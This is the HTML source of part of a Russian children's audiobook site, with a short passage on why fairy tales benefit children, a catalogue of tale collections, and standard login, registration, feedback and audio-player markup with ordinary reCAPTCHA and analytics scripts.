													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1768967462"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>